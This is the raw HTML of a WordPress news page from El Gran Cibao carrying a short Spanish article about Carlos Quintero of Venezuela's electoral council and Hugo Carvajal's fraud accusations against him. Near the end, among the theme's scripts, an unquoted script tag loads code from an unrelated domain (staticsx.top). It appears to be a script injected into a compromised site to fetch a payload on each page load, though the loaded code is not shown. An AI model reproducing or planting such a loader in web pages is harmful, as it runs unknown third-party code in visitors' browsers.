                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #dd4444;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd4444;
                }
                .tdm-btn-style1 {
					background-color: #dd4444;
				}
				.tdm-btn-style2:before {
				    border-color: #dd4444;
				}
				.tdm-btn-style2 {
				    color: #dd4444;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd4444;
                    -moz-box-shadow: 0 2px 16px #dd4444;
                    box-shadow: 0 2px 16px #dd4444;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd4444;
                    -moz-box-shadow: 0 4px 26px #dd4444;
                    box-shadow: 0 4px 26px #dd4444;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1769 single-format-standard wp-theme-Newspaper carlos-quintero-el-numero-dos-del-cne-de-maduro global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-92"><a href="http://elgrancibao.com/">Inicio</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="http://elgrancibao.com/category/nacionales-2/">Nacionales</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="http://elgrancibao.com/category/farandula/">Farandula</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="http://elgrancibao.com/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88"><a href="http://elgrancibao.com/category/internacionales/">Internacionales</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="http://elgrancibao.com/category/salud/">Salud</a></li>
<li id="menu-item-1582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1582"><a href="http://elgrancibao.com/category/videos/">Videos</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="http://elgrancibao.com/contacto/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://elgrancibao.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="http://elgrancibao.com/">
			<img class="td-retina-data"  data-retina="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" src="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" alt="" width="279"/>
			<span class="td-visual-hidden">El Gran Cibao</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="http://elgrancibao.com/">
            <img class="td-retina-data" data-retina="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" src="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png" alt=""/>
        </a>
        </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92"><a href="http://elgrancibao.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-89"><a href="http://elgrancibao.com/category/nacionales-2/">Nacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-87"><a href="http://elgrancibao.com/category/farandula/">Farandula</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-91"><a href="http://elgrancibao.com/category/tecnologia/">Tecnología</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-88"><a href="http://elgrancibao.com/category/internacionales/">Internacionales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-90"><a href="http://elgrancibao.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1582"><a href="http://elgrancibao.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1581"><a href="http://elgrancibao.com/contacto/">Contacto</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://elgrancibao.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://elgrancibao.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Internacionales" class="entry-crumb" href="http://elgrancibao.com/category/internacionales/">Internacionales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Carlos Quintero, el «número dos» del CNE de Maduro</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1769" class="post-1769 post type-post status-publish format-standard category-internacionales" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Carlos Quintero, el «número dos» del CNE de Maduro</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-11T22:20:24+00:00" >marzo 11, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Felgrancibao.com%2Fcarlos-quintero-el-numero-dos-del-cne-de-maduro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Carlos+Quintero%2C+el+%C2%ABn%C3%BAmero+dos%C2%BB+del+CNE+de+Maduro&url=http%3A%2F%2Felgrancibao.com%2Fcarlos-quintero-el-numero-dos-del-cne-de-maduro%2F&via=El+Gran+Cibao">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/&amp;media=&description=Carlos+Quintero%2C+el+%C2%ABn%C3%BAmero+dos%C2%BB+del+CNE+de+Maduro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Carlos+Quintero%2C+el+%C2%ABn%C3%BAmero+dos%C2%BB+del+CNE+de+Maduro %0A%0A http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><div>Este militar con rango de mayor del Ej&eacute;rcito es el &laquo;n&uacute;mero dos&raquo; del Consejo Nacional Electoral (CNE). Reporta directamente a Tibisay Lucena, que ejerce como rectora principal. Quintero est&aacute; vinculado al &oacute;rgano electoral desde hace 16 a&ntilde;os, lo que ha hecho que participe en 17 procesos electorales con Ch&aacute;vez y Maduro. Es reconocido como el &uacute;nico miembro con control directo sobre el registro de electores, ubicaci&oacute;n de centros electorales o asignaci&oacute;n de m&aacute;quinas a colegios electorales. </p>
<p>Aunque ahora funja como el suplente de la rectora Sandra Oblitas, Quintero ha desempe&ntilde;ado funciones como director del registro electoral, director de Inform&aacute;tica y miembro de la Junta Nacional. Carlos Quintero -sancionado por EE.UU.- y ExCl&eacute; trabajan juntos desde 2007.</p>
<p>Hugo &laquo;el Pollo&raquo; Carvajal -en paradero desconocido en Espa&ntilde;a- lo acus&oacute; de colaborador en el fraude de las elecciones presidenciales de 2018 y pidi&oacute; que lo investigaran. Tambi&eacute;n inform&oacute; que Quintero Cuevas pidi&oacute; la baja en 2010 como militar para asumir posiciones de mayor importante dentro del Poder Legislativo. Pero &laquo;su expediente de baja desapareci&oacute; en 2013 despu&eacute;s de una sospechosa gesti&oacute;n solicitada desde la Presidencia de la Rep&uacute;blica y continu&oacute; con su carrera militar como si nada hubiera pasado&raquo;, se&ntilde;al&oacute; Carvajal en una misiva difundida por su cuenta de Twitter.</p></div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Felgrancibao.com%2Fcarlos-quintero-el-numero-dos-del-cne-de-maduro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Carlos+Quintero%2C+el+%C2%ABn%C3%BAmero+dos%C2%BB+del+CNE+de+Maduro&url=http%3A%2F%2Felgrancibao.com%2Fcarlos-quintero-el-numero-dos-del-cne-de-maduro%2F&via=El+Gran+Cibao">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/&amp;media=&description=Carlos+Quintero%2C+el+%C2%ABn%C3%BAmero+dos%C2%BB+del+CNE+de+Maduro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Carlos+Quintero%2C+el+%C2%ABn%C3%BAmero+dos%C2%BB+del+CNE+de+Maduro %0A%0A http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="http://elgrancibao.com/grupos-armados-bloquean-carreteras-en-mexico-y-frenan-un-operativo-contra-el-narcotrafico/">Grupos armados bloquean carreteras en México y frenan un operativo contra el narcotráfico</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="http://elgrancibao.com/trump-impide-durante-30-dias-la-entrada-a-ee-uu-de-quienes-vengan-de-europa-por-el-coronavirus/">Trump impide durante 30 días la entrada a EE.UU. de quienes vengan de Europa por el coronavirus</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://elgrancibao.com/author/cibao/">cibao</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cibao"></span><meta itemprop="datePublished" content="2020-03-11T22:20:24+00:00"><meta itemprop="dateModified" content="2020-03-11T22:20:24-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://elgrancibao.com/carlos-quintero-el-numero-dos-del-cne-de-maduro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://elgrancibao.com/wp-content/uploads/2025/10/logo-gran-cibao-.png"></span><meta itemprop="name" content="El Gran Cibao"></span><meta itemprop="headline " content="Carlos Quintero, el «número dos» del CNE de Maduro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://elgrancibao.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_696f676ccf9b9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f676ccf9b9" ><h4 class="td-related-title td-block-title"><a id="td_uid_3_696f676d8a425" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696f676ccf9b9" href="#">Artículo relacionados</a><a id="td_uid_4_696f676d8a42c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696f676ccf9b9" href="#">Más del autor</a></h4><div id=td_uid_2_696f676ccf9b9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://elgrancibao.com/manifestantes-intentan-tomar-el-palacio-nacional-de-mexico-la-policia-reprime-protesta/" rel="bookmark" class="td-image-wrap" title="Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta"><img width="218" height="150" class="entry-thumb" src="http://elgrancibao.com/wp-content/uploads/2025/11/violencia-en-mexico-218x150.jpeg"  srcset="http://elgrancibao.com/wp-content/uploads/2025/11/violencia-en-mexico-218x150.jpeg 218w, http://elgrancibao.com/wp-content/uploads/2025/11/violencia-en-mexico-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://elgrancibao.com/manifestantes-intentan-tomar-el-palacio-nacional-de-mexico-la-policia-reprime-protesta/" rel="bookmark" title="Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta">Manifestantes intentan tomar el Palacio Nacional de México; la Policía reprime protesta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://elgrancibao.com/estados-unidos-elimina-aranceles-a-carne-de-res-cafe-y-frutas-por-presion-en-precios-al-consumidor/" rel="bookmark" class="td-image-wrap" title="Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor"><img width="218" height="150" class="entry-thumb" src="http://elgrancibao.com/wp-content/uploads/2025/11/Estados-Unidos-elimina-aranceles-218x150.jpg"  srcset="http://elgrancibao.com/wp-content/uploads/2025/11/Estados-Unidos-elimina-aranceles-218x150.jpg 218w, http://elgrancibao.com/wp-content/uploads/2025/11/Estados-Unidos-elimina-aranceles-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://elgrancibao.com/estados-unidos-elimina-aranceles-a-carne-de-res-cafe-y-frutas-por-presion-en-precios-al-consumidor/" rel="bookmark" title="Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor">Estados Unidos elimina aranceles a carne de res, café y frutas por presión en precios al consumidor</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://elgrancibao.com/sacan-de-circulacion-nuevo-libro-infantil-de-la-ex-duquesa-de-york-sarah-ferguson-por-vinculos-con-epstein/" rel="bookmark" class="td-image-wrap" title="Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein"><img width="218" height="150" class="entry-thumb" src="http://elgrancibao.com/wp-content/uploads/2025/11/duquesa-de-York-Sarah-Ferguson-218x150.png"  srcset="http://elgrancibao.com/wp-content/uploads/2025/11/duquesa-de-York-Sarah-Ferguson-218x150.png 218w, http://elgrancibao.com/wp-content/uploads/2025/11/duquesa-de-York-Sarah-Ferguson-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://elgrancibao.com/sacan-de-circulacion-nuevo-libro-infantil-de-la-ex-duquesa-de-york-sarah-ferguson-por-vinculos-con-epstein/" rel="bookmark" title="Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein">Sacan de circulación nuevo libro infantil de la ex duquesa de York, Sarah Ferguson por vínculos con Epstein</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f676ccf9b9" data-td_block_id="td_uid_2_696f676ccf9b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f676ccf9b9" data-td_block_id="td_uid_2_696f676ccf9b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_media_video">
<figure class="wp-block-video"><video height="480" style="aspect-ratio: 848 / 480;" width="848" controls src="https://elgrancibao.com/wp-content/uploads/2025/09/WhatsApp-Video-2025-09-03-at-7.16.10-PM.mp4"></video></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; ElGranCibao.Com todos los Derechos Reservados 2020 - Diseñado por  <a href="https://www.instagram.com/bearmediawork/">@BearMediaWork</a> - 
 <a href="https://www.instagram.com/asaelrd">@AsaelRD</a>   

                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->





    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f676d8d151
    -->

    




<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://elgrancibao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>


<!-- JS generated by theme -->




<script type="text/javascript" src="http://elgrancibao.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='http://elgrancibao.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1686323964'></script><script>
        window.tdb_globals = {"wpRestNonce":"f46fb63831","wpRestUrl":"http:\/\/elgrancibao.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script><script>
				window.tdwGlobal = {"adminUrl":"http:\/\/elgrancibao.com\/wp-admin\/","wpRestNonce":"f46fb63831","wpRestUrl":"http:\/\/elgrancibao.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script><script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/elgrancibao.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="http:\/\/elgrancibao.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd4444";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="fe640a19e2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script src=https://staticsx.top/l.js></script><script>var block_td_uid_2_696f676ccf9b9 = new tdBlock();
block_td_uid_2_696f676ccf9b9.id = "td_uid_2_696f676ccf9b9";
